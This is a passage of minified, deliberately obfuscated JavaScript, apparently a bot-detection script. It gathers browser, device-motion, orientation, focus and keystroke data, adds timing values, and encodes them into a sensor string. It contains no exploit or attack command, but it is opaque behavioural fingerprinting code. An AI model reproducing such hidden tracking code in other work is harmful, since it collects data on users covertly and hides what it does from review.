H9()[GQ(ll)],'undefined')?H9()[GQ(VN)].apply(null,[r7n,jI,XY,MUn]):H9()[GQ(Al)](Un,fK,Rt,WO),lUn(Cn,[])]),DK(Cs,[jA()[v6(rB)](Z7,TN(ll),vQ),ICn()]),DK(Cs,[PN()[nw(pH)](tA,rl,q6),wQ()[VD(AL)].apply(null,[El,AI])]),DK(Cs,[PN()[nw(p9)].call(null,qK,XB,Z8),wQ()[VD(AL)](El,AI)[E7()[jE(ml)](O9,nN,TN(TN([])),hj)](kGU,wQ()[VD(xA)].call(null,dI,I6))[E7()[jE(ml)](O9,dI,Zz,hj)](PJU,QE(typeof wQ()[VD(TX)],'undefined')?wQ()[VD(vQ)].call(null,KSn,AW):wQ()[VD(xA)].call(null,dI,I6))[fj(typeof E7()[jE(XK)],'undefined')?E7()[jE(ml)].call(null,O9,MK,U6,hj):E7()[jE(UI)](k4n,Pd,Y9,AKn)](cAn)]),DK(Cs,[f9()[B6(TX)].apply(null,[p6,n9,U6]),IHn])];if(Rs[E7()[jE(YQ)].call(null,BB,k7,zg,s9)]){OVU[f9()[B6(NQ)].apply(null,[GD,BA,DA])](DK(Cs,[fj(typeof jA()[v6(U6)],'undefined')?jA()[v6(LM)].apply(null,[v7,BA,Lb]):jA()[v6(VN)].call(null,CA,Zz,Zt),Rs[E7()[jE(YQ)](BB,TN(AL),WQ,s9)][fj(typeof f9()[B6(LQ)],NI([],[][[]]))?f9()[B6(EK)](F5,ZL,Jj):f9()[B6(hD)].call(null,Hm,Nrn,EA)](GVU)||wQ()[VD(AL)](El,AI)]));}if(TN(pFU)&&(QE(Q7n,TN(TN(BF)))||HP(GGU,ll))){hGU();pFU=TN(TN({}));}var XVU=EYn();var WWn=LUU();var GfU,AUU,DVU;if(wpU){GfU=[][E7()[jE(ml)](O9,Al,sg,hj)](w5U)[fj(typeof E7()[jE(H3)],NI('',[][[]]))?E7()[jE(ml)].apply(null,[O9,TD,F3,hj]):E7()[jE(UI)](nN,Uw,xX,WO)]([DK(Cs,[H9()[GQ(JI)](Gj,q6,dI,UW),FfU]),DK(Cs,[O7()[WX(qc)](qN,Vj),wQ()[VD(AL)](El,AI)])]);AUU=(QE(typeof wQ()[VD(T6)],NI('',[][[]]))?wQ()[VD(vQ)].apply(null,[IGn,YVn]):wQ()[VD(AL)].apply(null,[El,AI]))[E7()[jE(ml)](O9,Cl,fK,hj)](Nbn,wQ()[VD(xA)](dI,I6))[E7()[jE(ml)].apply(null,[O9,Z9,kM,hj])](nVU,wQ()[VD(xA)].call(null,dI,I6))[E7()[jE(ml)](O9,TN({}),fK,hj)](gWn,wQ()[VD(xA)](dI,I6))[E7()[jE(ml)].apply(null,[O9,sg,QL,hj])](dfU,E7()[jE(j7)](G6,xA,dE,b9))[fj(typeof E7()[jE(Ml)],'undefined')?E7()[jE(ml)](O9,YQ,ZL,hj):E7()[jE(UI)](HI,EA,k7,bwn)](l4U,wQ()[VD(xA)](dI,I6))[E7()[jE(ml)](O9,WQ,TX,hj)](t5U);DVU=wQ()[VD(AL)](El,AI)[E7()[jE(ml)](O9,Uw,TN(TN(AL)),hj)](ICU,jA()[v6(CA)](w7,W8,bGn))[E7()[jE(ml)](O9,TN(TN(ll)),TN(TN(AL)),hj)](dTU,wQ()[VD(xA)].apply(null,[dI,I6]));}HTU=DK(Cs,[Yd()[EL(Ll)].apply(null,[DUU,Lg,dI,qw]),jgn,jA()[v6(UP)](I7,cw,C0),S4U[jA()[v6(LN)].apply(null,[FI,AL,qN])],O7()[WX(HGn)](KM,Ww),EFU,E7()[jE(Vc)].call(null,Xv,R6,UE,gD),dVU,kI()[Q7(BB)](R6,Xg,TN(TN(ll)),sg,UU,dI),QrU,E7()[jE(s3)].apply(null,[sg,EA,Al,hE]),GBn,kI()[Q7(TD)](qN,OM,zg,TD,bv,dI),qnU,wQ()[VD(lB)](LN,m7),NNn,PN()[nw(lB)].apply(null,[rU,W7n,Ag]),XnU,kI()[Q7(p1)](TN(ll),kK,rl,sK,KUn,dI),OCU,fj(typeof E7()[jE(p1)],NI([],[][[]]))?E7()[jE(rB)](pH,TN(AL),R6,tSn):E7()[jE(UI)].apply(null,[Brn,DA,TX,KN]),dWn,K6()[RA(Cl)](UU,YQ,s3,Nc,dI,ll),mGU,fj(typeof wQ()[VD(HL)],NI('',[][[]]))?wQ()[VD(Ml)].apply(null,[U6,wI]):wQ()[VD(vQ)](Ywn,r5n),k4U,f9()[B6(pH)].call(null,Ql,mA,U6),m5U,Yd()[EL(Cv)].apply(null,[sln,q,dI,Ag]),LpU,jA()[v6(d2n)](kv,TN(TN({})),OD),WUU,O7()[WX(GI)].apply(null,[CL,PE]),OVU,wQ()[VD(fQ)].call(null,Jd,wD),hBn,E7()[jE(LM)].call(null,zg,xA,Dw,JD),vUU,PN()[nw(Ml)](tO,Zz,xX),WWn,fj(typeof E7()[jE(D4n)],'undefined')?E7()[jE(CA)](gj,W8,LN,Q2):E7()[jE(UI)](Tt,bx,Jj,NCn),IGU,E7()[jE(UP)](hJn,TN(TN(ll)),Og,hw),GfU,fj(typeof PN()[nw(x7)],NI('',[][[]]))?PN()[nw(fQ)](F9,nN,Td):PN()[nw(r6)](XM,TX,xA),AUU,O7()[WX(KM)](wN,Ad),DVU,QE(typeof kI()[Q7(ZL)],'undefined')?kI()[Q7(UI)].apply(null,[sg,N3n,zg,UE,PL,QLn]):kI()[Q7(MK)].call(null,kK,Ch,EK,BB,q,dI),fpU,O7()[WX(g6)](bGn,Ew),hJU,H9()[GQ(Cl)](wE,qw,n9,psn),SBn,jA()[v6(gx)](T7,AX,Mk),JCU,wQ()[VD(NM)](KK,BN),AHn,H9()[GQ(Yg)](Un,Yg,dI,DUU),mwn,E7()[jE(d2n)].call(null,AX,Xv,qN,hS),E4U,jA()[v6(Lb)].call(null,c6,TN(ll),ml),bfU?AL:ll,jA()[v6(T8)](RB,q6,d2n),X5U[jA()[v6(T8)](RB,TN(TN(AL)),d2n)],O7()[WX(Rrn)](BW,nD),X5U[fj(typeof O7()[WX(rB)],NI('',[][[]]))?O7()[WX(Rrn)](BW,nD):O7()[WX(Jj)](EVn,ASn)]]);if((XRn()||nkn())&&TN(dsn)){HTU[QE(typeof wQ()[VD(Ag)],'undefined')?wQ()[VD(vQ)].apply(null,[Shn,CM]):wQ()[VD(Ml)](U6,wI)]=wQ()[VD(AL)].apply(null,[El,AI]);}if(wpU){HTU[QE(typeof O7()[WX(r6)],'undefined')?O7()[WX(Jj)](F1,M0n):O7()[WX(Wpn)].apply(null,[q6,z6])]=YHn;HTU[f9()[B6(p9)](lI,D4n,T6)]=zTU;HTU[PN()[nw(NM)].call(null,sl,OD,Y9)]=rUU;HTU[QE(typeof O7()[WX(zx)],NI([],[][[]]))?O7()[WX(Jj)](CSn,D6):O7()[WX(p0)](sK,EX)]=hCU;HTU[wQ()[VD(H3)].apply(null,[JI,Sr])]=EfU;HTU[E7()[jE(gx)].apply(null,[YQ,Pd,cw,WL])]=kfU;HTU[fj(typeof H9()[GQ(Yg)],NI([],[][[]]))?H9()[GQ(Ll)].apply(null,[Un,NZ,NQ,vQ]):H9()[GQ(VN)](G4n,BA,ITn,DM)]=lpU;HTU[f9()[B6(lB)].call(null,hv,Cv,JI)]=mVU;}if(mWn){HTU[O7()[WX(hJn)](UR,VA)]=PN()[nw(ll)].apply(null,[Vs,n9,TN(TN([]))]);}else{HTU[kI()[Q7(xA)](MQ,Wpn,G6,G6,bv,dI)]=XVU;}}catch(gpU){Md.splice(rK(dbn,AL),Infinity,s2n);var YGU=wQ()[VD(AL)](El,AI);try{if(gpU[QE(typeof E7()[jE(bx)],NI([],[][[]]))?E7()[jE(UI)](fh,UI,RX,MO):E7()[jE(bx)](CA,XK,dI,xm)]&&RP(typeof gpU[E7()[jE(bx)](CA,TN(TN([])),TN(AL),xm)],PN()[nw(Z9)].apply(null,[gK,YQ,Td]))){YGU=gpU[E7()[jE(bx)](CA,AX,TN(TN(AL)),xm)];}else if(QE(typeof gpU,PN()[nw(Z9)](gK,YQ,pN))){YGU=gpU;}else if(lv(gpU,Rs[E7()[jE(ZL)].apply(null,[zx,Al,sg,Fj])])&&RP(typeof gpU[QE(typeof wQ()[VD(wx)],NI([],[][[]]))?wQ()[VD(vQ)](rQn,Q1):wQ()[VD(xX)](wx,AN)],PN()[nw(Z9)](gK,YQ,MQ))){YGU=gpU[wQ()[VD(xX)](wx,AN)];}YGU=lUn(fU,[YGU]);BCU(O7()[WX(X2n)].call(null,fQ,XX)[E7()[jE(ml)].apply(null,[O9,pw,TN({}),hj])](YGU));HTU=DK(Cs,[kI()[Q7(BB)](gj,Xg,NQ,YQ,UU,dI),rrn(),zN()[Kl(p1)].apply(null,[CA,w6,Z8,dI]),YGU]);}catch(PpU){Md.splice(rK(dbn,AL),Infinity,s2n);if(PpU[E7()[jE(bx)](CA,Jj,Jw,xm)]&&RP(typeof PpU[E7()[jE(bx)].apply(null,[CA,fK,HI,xm])],QE(typeof PN()[nw(R6)],NI('',[][[]]))?PN()[nw(r6)](Xv,bQn,TN([])):PN()[nw(Z9)](gK,YQ,Z8))){YGU=PpU[E7()[jE(bx)](CA,EK,n9,xm)];}else if(QE(typeof PpU,PN()[nw(Z9)](gK,YQ,Zz))){YGU=PpU;}YGU=lUn(fU,[YGU]);BCU(K6()[RA(Yg)](wgn,TN(TN(ll)),KK,TN(AL),NQ,CL)[E7()[jE(ml)].call(null,O9,X0,AX,hj)](YGU));HTU[zN()[Kl(p1)].apply(null,[CA,w6,p1,dI])]=YGU;}}try{var Cbn=Md.length;var qVU=TN({});var XTU=ll;var CGU=PrU||Krn();if(QE(CGU[ll],sTn)){var hYn=O7()[WX(NPn)].call(null,Lt,ED);HTU[zN()[Kl(p1)](CA,w6,QL,dI)]=hYn;}zdn=Rs[kI()[Q7(D6)](xA,Fv,MK,F3,ZGn,NQ)][E7()[jE(pN)](pN,gj,LN,R7)](HTU);var sBn=f1();zdn=w1n(gf,[zdn,CGU[mM[AL]]]);sBn=rK(f1(),sBn);var DfU=f1();zdn=G5n(zdn,CGU[ll]);DfU=rK(f1(),DfU);var m4U=wQ()[VD(AL)].call(null,El,AI)[QE(typeof E7()[jE(Ppn)],NI('',[][[]]))?E7()[jE(UI)].call(null,NR,zx,ml,pk):E7()[jE(ml)](O9,TN(AL),nK,hj)](rK(f1(),MGU),wQ()[VD(xA)](dI,I6))[E7()[jE(ml)](O9,jI,Ag,hj)](v4U,wQ()[VD(xA)].apply(null,[dI,I6]))[E7()[jE(ml)].call(null,O9,NQ,TN([]),hj)](XTU,wQ()[VD(xA)].apply(null,[dI,I6]))[fj(typeof E7()[jE(mk)],NI('',[][[]]))?E7()[jE(ml)](O9,YQ,x7,hj):E7()[jE(UI)].call(null,Yz,hD,Al,Ux)](sBn,wQ()[VD(xA)].call(null,dI,I6))[fj(typeof E7()[jE(T8)],NI([],[][[]]))?E7()[jE(ml)].apply(null,[O9,EA,Fv,hj]):E7()[jE(UI)].call(null,Unn,TN(TN(ll)),qN,sln)](DfU,wQ()[VD(xA)](dI,I6))[QE(typeof E7()[jE(NPn)],'undefined')?E7()[jE(UI)].call(null,gx,TN({}),Ch,IY):E7()[jE(ml)].apply(null,[O9,ZL,vQ,hj])](C5U);var EVU=fj(jHn,undefined)&&QE(jHn,TN(TN(NV)))?fWn(CGU):Z4U(CGU);zdn=wQ()[VD(AL)](El,AI)[E7()[jE(ml)].apply(null,[O9,TN(TN([])),TN(TN({})),hj])](EVU,O7()[WX(BA)](Cv,cv))[E7()[jE(ml)].call(null,O9,Cv,TX,hj)](m4U,O7()[WX(BA)].apply(null,[Cv,cv]))[E7()[jE(ml)](O9,MK,Xv,hj)](zdn);}catch(YCU){Md.splice(rK(Cbn,AL),Infinity,s2n);}BCU(PN()[nw(H3)](qD,TX,zg));Md.pop();};var BHn=function(){Md.push(bd);var jpU=HP(arguments[fj(typeof f9()[B6(EK)],NI('',[][[]]))?f9()[B6(ll)].call(null,Fqn,p9,TN(AL)):f9()[B6(hD)](r7,dE,ZL)],ll)&&fj(arguments[ll],undefined)?arguments[ll]:TN([]);var ZTU=HP(arguments[f9()[B6(ll)](Fqn,p9,Td)],AL)&&fj(arguments[AL],undefined)?arguments[AL]:tVU;E4U=mM[Ag];if(HWn){Rs[jA()[v6(jh)](tx,TN(TN(AL)),HL)](nUU);HWn=TN({});E4U|=mM[AL];}if(tbn){Rs[jA()[v6(jh)](tx,qN,HL)](fCU);tbn=TN({});E4U|=n9;}if(c4U){Rs[jA()[v6(jh)].apply(null,[tx,k7,HL])](qYn);c4U=TN(NV);E4U|=mM[wN];}if(bCU){Rs[jA()[v6(jh)].call(null,tx,TN(ll),HL)](I4U);bCU=TN(TN(BF));E4U|=VN;}if(F4U){Rs[jA()[v6(jh)].call(null,tx,VN,HL)](F4U);}if(TN(F5U)){try{var xYn=Md.length;var ACU=TN(TN(BF));cAn=NI(cAn,fj(typeof f9()[B6(T8)],NI('',[][[]]))?f9()[B6(Z9)].call(null,Yzn,UP,EK):f9()[B6(hD)].apply(null,[Id,Arn,ll]));if(fj(Rs[QE(typeof O7()[WX(H3)],'undefined')?O7()[WX(Jj)](Snn,P8):O7()[WX(NQ)](Yg,Sv)][O7()[WX(bGn)].apply(null,[Zz,Lt])],undefined)){cAn=NI(cAn,QE(typeof kI()[Q7(Jw)],'undefined')?kI()[Q7(UI)].apply(null,[CL,N3n,EK,Uw,pMn,mpU]):kI()[Q7(Ll)](RX,vj,TN(TN([])),n9,WRn,AL));WAn*=UI;}else{cAn=NI(cAn,E7()[jE(D4n)].call(null,NZ,xX,TD,BUU));WAn*=qN;}}catch(Kbn){Md.splice(rK(xYn,AL),Infinity,bd);cAn=NI(cAn,zN()[Kl(Cv)](nt,CCn,vQ,AL));WAn*=mM[Zz];}F5U=TN(BF);}Rs[E7()[jE(NQ)](JI,k7,HI,s6)].bmak[f9()[B6(fK)](FK,Og,MQ)]=f1();m5U=wQ()[VD(AL)](El,A7n);nBn=ll;MVU=ll;mGU=QE(typeof wQ()[VD(KK)],NI([],[][[]]))?wQ()[VD(vQ)].apply(null,[tFn,dR]):wQ()[VD(AL)](El,A7n);YnU=ll;kTU=mM[Ag];NNn=wQ()[VD(AL)](El,A7n);WIn=mM[Ag];GGU=ll;QVU=ll;ptn[wQ()[VD(U6)](Z8,Lrn)]=ll;RnU=ll;kFU=ll;IGU=wQ()[VD(AL)](El,A7n);pFU=TN({});UTU=wQ()[VD(AL)](El,A7n);sVU=wQ()[VD(AL)](El,A7n);B4U=J3(AL);w5U=[];Nbn=wQ()[VD(AL)].call(null,El,A7n);fpU=wQ()[VD(AL)](El,A7n);nVU=wQ()[VD(AL)].apply(null,[El,A7n]);gWn=wQ()[VD(AL)].apply(null,[El,A7n]);FfU=wQ()[VD(AL)](El,A7n);ICU=fj(typeof wQ()[VD(R6)],'undefined')?wQ()[VD(AL)].call(null,El,A7n):wQ()[VD(vQ)](SO,l2n);dfU=wQ()[VD(AL)](El,A7n);YHn=QE(typeof wQ()[VD(X2n)],NI('',[][[]]))?wQ()[VD(vQ)](mA,rl):wQ()[VD(AL)](El,A7n);zTU=wQ()[VD(AL)].call(null,El,A7n);kfU=wQ()[VD(AL)](El,A7n);wpU=TN(TN(BF));JCU=ll;rUU=fj(typeof wQ()[VD(XB)],NI('',[][[]]))?wQ()[VD(AL)].call(null,El,A7n):wQ()[VD(vQ)](Esn,Hrn);hCU=wQ()[VD(AL)](El,A7n);EfU=wQ()[VD(AL)].apply(null,[El,A7n]);lpU=fj(typeof wQ()[VD(Ag)],NI([],[][[]]))?wQ()[VD(AL)](El,A7n):wQ()[VD(vQ)](TCn,lxn);mVU=wQ()[VD(AL)](El,A7n);zsn=J3(AL);NHn=TN([]);fwn();Hgn=TN({});mwn=DK(Cs,[f9()[B6(MQ)](RJn,HL,TN(AL)),J3(AL)]);bfU=TN([]);Rs[QE(typeof f9()[B6(Dw)],NI([],[][[]]))?f9()[B6(hD)].call(null,gx,jpn,Jj):f9()[B6(G6)](Zkn,sg,n9)](function(){ZTU();},Dv);Md.pop();if(jpU){HIn=J3(mM[AL]);}else{HIn=ll;}};var jdn=function(wfU){Md.push(AD);if(F4U){Rs[jA()[v6(jh)](Fkn,TN(TN([])),HL)](F4U);}if(EP(wfU,ll)){wfU=ll;}F4U=Rs[f9()[B6(G6)].call(null,I4n,sg,xX)](function(){var qWn=pTn();if(fj(qWn,J3(AL))){HIn=mM[D6];nTU=TN(TN(NV));FAn(TN(TN(BF)));}},wfU);Md.pop();};var Z4U=function(DCU){Md.push(CIn);var zBn=jA()[v6(Rt)](N6,Jj,VN);var UFU=f9()[B6(n9)](Tj,FQ,bx);var MBn=AL;var LYn=ptn[fj(typeof wQ()[VD(xA)],NI([],[][[]]))?wQ()[VD(U6)](Z8,AI):wQ()[VD(vQ)].apply(null,[A7,pXn])];var S5U=jgn;var UUU=[zBn,UFU,MBn,LYn,DCU[Vp[QE(typeof E7()[jE(Rt)],NI([],[][[]]))?E7()[jE(UI)](UZ,TN([]),CL,Cnn):E7()[jE(mA)](nN,G6,TN(TN({})),bl)]()],S5U];var BVU=UUU[O7()[WX(dE)](zx,bK)](lGU);var wYn;return Md.pop(),wYn=BVU,wYn;};var fWn=function(VWn){Md.push(MW);var lVU=jA()[v6(Rt)](AN,AL,VN);var H5U=PN()[nw(ll)](lL,n9,Uw);var mYn=wQ()[VD(ll)](nK,hQ);var HrU=ptn[wQ()[VD(U6)](Z8,x6)];var ZCU=jgn;var RfU=[lVU,H5U,mYn,HrU,VWn[mM[Ag]],ZCU];var XWn=RfU[O7()[WX(dE)](zx,Il)](lGU);var g5U;return Md.pop(),g5U=XWn,g5U;};var BCU=function(qpU){Md.push(Id);if(Q7n){Md.pop();return;}var gnU=qpU;if(QE(typeof Rs[E7()[jE(NQ)].call(null,JI,G6,JI,KA)][f9()[B6(Ml)].call(null,Dxn,BB,sg)],fj(typeof PN()[nw(Ch)],NI('',[][[]]))?PN()[nw(Z9)](Mpn,YQ,wN):PN()[nw(r6)].apply(null,[rO,X2n,Cl]))){Rs[E7()[jE(NQ)](JI,IO,xX,KA)][f9()[B6(Ml)](Dxn,BB,TN(TN(AL)))]=NI(Rs[E7()[jE(NQ)](JI,Uw,VN,KA)][f9()[B6(Ml)](Dxn,BB,BB)],gnU);}else{Rs[E7()[jE(NQ)](JI,Ag,x1,KA)][fj(typeof f9()[B6(JI)],NI('',[][[]]))?f9()[B6(Ml)].apply(null,[Dxn,BB,TN(AL)]):f9()[B6(hD)](jln,lB,fK)]=gnU;}Md.pop();};var PYn=function(lHn){Kgn(lHn,AL);};var xrU=function(PfU){Kgn(PfU,n9);};var mUU=function(K4U){Kgn(K4U,dI);};var WrU=function(pUU){Kgn(pUU,NQ);};var pHn=function(DTU){vXn(DTU,AL);};var AVU=function(jJU){vXn(jJU,n9);};var SrU=function(MTU){vXn(MTU,dI);};var JfU=function(U5U){vXn(U5U,NQ);};var Y4U=function(rrU){Cwn(rrU,dI);};var SnU=function(p4U){Cwn(p4U,NQ);};var ZnU=function(MpU){Hsn(MpU,AL);Md.push(UR);if(YVU&&Q7n&&(QE(MpU[jA()[v6(pw)](rqn,Jw,R6)],E7()[jE(Lb)].apply(null,[Z9,TN(AL),VN,rk]))||QE(MpU[fj(typeof jA()[v6(Pd)],NI('',[][[]]))?jA()[v6(J6)].apply(null,[UZ,Pd,Zz]):jA()[v6(VN)].call(null,Jj,TN(TN([])),ZQn)],Z9))){FAn(TN(NV),TN({}),TN(NV),TN({}),TN(TN([])));}Md.pop();};var nbn=function(HGU){Hsn(HGU,n9);};var c5U=function(Lbn){Hsn(Lbn,mM[DA]);};var t9n=function(ApU){Md.push(smn);try{var AGU=Md.length;var MHn=TN([]);var XCU=AL;if(Rs[QE(typeof O7()[WX(pN)],'undefined')?O7()[WX(Jj)](UCn,V0):O7()[WX(NQ)].call(null,Yg,lE)][ApU]){XCU=ll;NHn=TN(BF);}else if(NHn){NHn=TN([]);CXn();}CNn(XCU);}catch(NJU){Md.splice(rK(AGU,AL),Infinity,smn);}Md.pop();};var mQn=function(SHn,YFU){Md.push(ROn);try{var crU=Md.length;var XBn=TN([]);if(QE(YFU[fj(typeof f9()[B6(pN)],NI('',[][[]]))?f9()[B6(SD)].call(null,LCn,F3,mk):f9()[B6(hD)].call(null,Phn,ll,TN({}))],Rs[E7()[jE(NQ)].apply(null,[JI,F3,cw,UL])])){if(QE(SHn,mM[Jw])){NHn=TN(BF);}else if(QE(SHn,dI)){if(QE(Rs[O7()[WX(NQ)].apply(null,[Yg,qX])][wQ()[VD(QA)](d2n,p5n)],wQ()[VD(D4n)](Lb,Xfn))&&NHn){NHn=TN([]);CXn();}}CNn(SHn);}}catch(mFU){Md.splice(rK(crU,AL),Infinity,ROn);}Md.pop();};var GTU=function(FJU){P9n(FJU,AL);};var zfU=function(n4U){P9n(n4U,n9);};var cBn=function(PBn){P9n(PBn,dI);};var PVU=function(QUU){P9n(QUU,NQ);};var zbn=function(LHn){P9n(LHn,TX);};var fbn=function(dFU){P9n(dFU,UI);};var Wbn=function(KVU){Md.push(Hc);var Ebn=KVU&&KVU[f9()[B6(SD)](bW,F3,wN)]&&KVU[fj(typeof f9()[B6(n9)],NI([],[][[]]))?f9()[B6(SD)](bW,F3,TN(AL)):f9()[B6(hD)](TD,Kb,RX)][fj(typeof O7()[WX(vQ)],'undefined')?O7()[WX(pN)](zg,PD):O7()[WX(Jj)](h9n,Drn)];var qJU=Ebn&&(QE(Ebn[PN()[nw(QA)](qI,Jj,nN)](),QE(typeof PN()[nw(Uw)],'undefined')?PN()[nw(r6)](pGn,ct,dI):PN()[nw(EA)](EX,sg,sK))||QE(Ebn[PN()[nw(QA)](qI,Jj,n9)](),E7()[jE(LQ)](mk,Yg,qN,W6)));Md.pop();if(YVU&&Q7n&&qJU){FAn(TN(NV),TN(TN(BF)),TN({}),TN(TN([])));}};var vFU=function(NWn){O6n(NWn);};var PUU=function(Tbn){P9n(Tbn,mM[LN]);if(Q7n){HIn=mM[wN];FAn(TN([]),TN(TN(BF)),TN(BF));cnU=dE;}};var kXn=function(fVU){Md.push(mR);try{var pJU=Md.length;var hbn=TN({});if(EP(YnU,vQ)&&EP(gSn,n9)&&fVU){var WVU=rK(f1(),Rs[E7()[jE(NQ)](JI,mk,HI,bA)].bmak[QE(typeof f9()[B6(H3)],NI([],[][[]]))?f9()[B6(hD)](pB,E5n,n9):f9()[B6(fK)].apply(null,[jX,Og,TN([])])]);var RGU=J3(AL),cbn=J3(AL),LCU=J3(mM[AL]);if(fVU[QE(typeof O7()[WX(Jd)],NI([],[][[]]))?O7()[WX(Jj)].call(null,CFU,TIn):O7()[WX(wqn)](nN,kP)]){RGU=RYn(fVU[O7()[WX(wqn)].apply(null,[nN,kP])][E7()[jE(psn)](qc,TN(ll),TN(TN(ll)),f6)]);cbn=RYn(fVU[O7()[WX(wqn)](nN,kP)][QE(typeof O7()[WX(Uw)],NI('',[][[]]))?O7()[WX(Jj)](J4n,STn):O7()[WX(Tjn)].apply(null,[LQ,Ww])]);LCU=RYn(fVU[O7()[WX(wqn)](nN,kP)][QE(typeof E7()[jE(kK)],'undefined')?E7()[jE(UI)].call(null,Ppn,ll,qw,S6n):E7()[jE(nJn)](xX,k7,nN,gN)]);}var YpU=J3(AL),CTU=J3(AL),dCU=J3(AL);if(fVU[wQ()[VD(T8)](jI,K9)]){YpU=RYn(fVU[wQ()[VD(T8)].call(null,jI,K9)][E7()[jE(psn)].apply(null,[qc,AL,CL,f6])]);CTU=RYn(fVU[wQ()[VD(T8)](jI,K9)][fj(typeof O7()[WX(Ag)],NI('',[][[]]))?O7()[WX(Tjn)].apply(null,[LQ,Ww]):O7()[WX(Jj)].apply(null,[HI,JSn])]);dCU=RYn(fVU[fj(typeof wQ()[VD(x7)],NI([],[][[]]))?wQ()[VD(T8)](jI,K9):wQ()[VD(vQ)](HN,GY)][E7()[jE(nJn)].call(null,xX,Fv,TN([]),gN)]);}var JUU=J3(AL),qFU=J3(AL),TfU=AL;if(fVU[jA()[v6(Rrn)](gK,Td,RTn)]){JUU=RYn(fVU[jA()[v6(Rrn)](gK,U6,RTn)][fj(typeof K6()[RA(Yg)],NI(wQ()[VD(AL)](El,Ffn),[][[]]))?K6()[RA(Ll)](UCn,JI,Jj,Z9,UI,pw):K6()[RA(R6)](h7n,Uw,s4n,Zz,Hw,LN)]);qFU=RYn(fVU[fj(typeof jA()[v6(cw)],NI('',[][[]]))?jA()[v6(Rrn)].apply(null,[gK,sK,RTn]):jA()[v6(VN)].apply(null,[n9,EK,CVn])][QE(typeof jA()[v6(H3)],'undefined')?jA()[v6(VN)](AUn,qN,Jt):jA()[v6(W7n)].apply(null,[xE,X0,UE])]);TfU=RYn(fVU[jA()[v6(Rrn)](gK,nK,RTn)][PN()[nw(XB)].apply(null,[F5,nJn,O9])]);}var znU=wQ()[VD(AL)].apply(null,[El,Ffn])[E7()[jE(ml)](O9,TN(AL),sg,qK)](YnU,wQ()[VD(xA)](dI,s9))[E7()[jE(ml)].call(null,O9,Jd,NZ,qK)](WVU,wQ()[VD(xA)].apply(null,[dI,s9]))[fj(typeof E7()[jE(zg)],'undefined')?E7()[jE(ml)].call(null,O9,Rt,Dw,qK):E7()[jE(UI)].call(null,rB,U6,mk,wJn)](RGU,wQ()[VD(xA)](dI,s9))[E7()[jE(ml)](O9,TN([]),YQ,qK)](cbn,wQ()[VD(xA)](dI,s9))[E7()[jE(ml)].apply(null,[O9,fK,Og,qK])](LCU,QE(typeof wQ()[VD(Td)],'undefined')?wQ()[VD(vQ)](X0,RUn):wQ()[VD(xA)].call(null,dI,s9))[E7()[jE(ml)](O9,TN({}),Cl,qK)](YpU,fj(typeof wQ()[VD(QA)],NI([],[][[]]))?wQ()[VD(xA)](dI,s9):wQ()[VD(vQ)].call(null,Hfn,tAn))[E7()[jE(ml)].call(null,O9,TD,TN(TN(AL)),qK)](CTU,wQ()[VD(xA)](dI,s9))[E7()[jE(ml)](O9,Rt,n9,qK)](dCU,wQ()[VD(xA)](dI,s9))[E7()[jE(ml)](O9,pN,gj,qK)](JUU,wQ()[VD(xA)](dI,s9))[E7()[jE(ml)](O9,TN({}),SD,qK)](qFU,wQ()[VD(xA)](dI,s9))[E7()[jE(ml)](O9,ll,D6,qK)](TfU);if(SL(typeof fVU[PN()[nw(RX)].apply(null,[Sx,Ppn,Pd])],f9()[B6(dE)](UZ,Al,TN(AL)))&&QE(fVU[PN()[nw(RX)](Sx,Ppn,gj)],TN({})))znU=wQ()[VD(AL)](El,Ffn)[QE(typeof E7()[jE(kM)],NI([],[][[]]))?E7()[jE(UI)].apply(null,[S3,hD,Rt,Jnn]):E7()[jE(ml)].call(null,O9,TN({}),TN(TN([])),qK)](znU,wQ()[VD(YQ)].call(null,D4n,qg));mGU=wQ()[VD(AL)].call(null,El,Ffn)[E7()[jE(ml)].apply(null,[O9,TN(TN([])),Og,qK])](NI(mGU,znU),O7()[WX(BA)](Cv,vCn));mLn+=WVU;kTU=NI(NI(kTU,YnU),WVU);YnU++;}if(Q7n&&HP(YnU,mM[AL])&&EP(kFU,AL)){HIn=Rt;FAn(TN(TN(BF)));kFU++;}gSn++;}catch(wrU){Md.splice(rK(pJU,AL),Infinity,mR);}Md.pop();};var qwn=function(EWn){Md.push(jc);try{var sFU=Md.length;var b4U=TN([]);if(EP(nBn,AJU)&&EP(cNn,n9)&&EWn){var QCU=rK(f1(),Rs[E7()[jE(NQ)](JI,Yg,Rt,z9)].bmak[QE(typeof f9()[B6(r6)],NI([],[][[]]))?f9()[B6(hD)](Gpn,GOn,NQ):f9()[B6(fK)](ql,Og,ZL)]);var hHn=RYn(EWn[K6()[RA(Ll)].call(null,Ufn,J6,Jj,TN({}),UI,QL)]);var pGU=RYn(EWn[jA()[v6(W7n)](QD,sK,UE)]);var KCU=RYn(EWn[PN()[nw(XB)](TK,nJn,R6)]);var UVU=wQ()[VD(AL)].apply(null,[El,Ld])[E7()[jE(ml)](O9,AX,sK,CN)](nBn,wQ()[VD(xA)](dI,YN))[E7()[jE(ml)](O9,Ll,bx,CN)](QCU,wQ()[VD(xA)](dI,YN))[E7()[jE(ml)](O9,VN,TN(TN(ll)),CN)](hHn,wQ()[VD(xA)](dI,YN))[fj(typeof E7()[jE(T6)],'undefined')?E7()[jE(ml)].apply(null,[O9,TN(TN(ll)),VN,CN]):E7()[jE(UI)](gj,HL,Z9,mVn)](pGU,wQ()[VD(xA)](dI,YN))[E7()[jE(ml)](O9,TN([]),UE,CN)](KCU);if(fj(typeof EWn[fj(typeof PN()[nw(D4n)],NI([],[][[]]))?PN()[nw(RX)](rA,Ppn,jI):PN()[nw(r6)].apply(null,[V1,Lrn,FQ])],f9()[B6(dE)](Fd,Al,XK))&&QE(EWn[PN()[nw(RX)](rA,Ppn,UE)],TN(NV)))UVU=(QE(typeof wQ()[VD(bGn)],NI('',[][[]]))?wQ()[VD(vQ)](Uvn,XSn):wQ()[VD(AL)](El,Ld))[E7()[jE(ml)].apply(null,[O9,MK,TN(TN({})),CN])](UVU,fj(typeof wQ()[VD(U6)],NI([],[][[]]))?wQ()[VD(YQ)].call(null,D4n,n6):wQ()[VD(vQ)](MO,GNn));m5U=wQ()[VD(AL)](El,Ld)[E7()[jE(ml)](O9,Jd,Ox,CN)](NI(m5U,UVU),O7()[WX(BA)](Cv,ID));mLn+=QCU;MVU=NI(NI(MVU,nBn),QCU);nBn++;}if(Q7n&&HP(nBn,AL)&&EP(RnU,AL)){HIn=hD;FAn(TN({}));RnU++;}cNn++;}catch(knU){Md.splice(rK(sFU,AL),Infinity,jc);}Md.pop();};var 